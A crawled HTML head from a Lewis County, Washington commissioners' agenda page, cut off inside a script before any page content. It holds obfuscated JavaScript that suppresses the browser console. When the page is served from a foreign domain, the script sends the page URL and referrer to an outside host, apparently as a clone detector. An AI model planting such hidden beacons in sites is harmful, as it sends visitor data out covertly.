

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/offices/commissioners/agendas-calendar/directors-update04172024/
body_size: 22480
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var 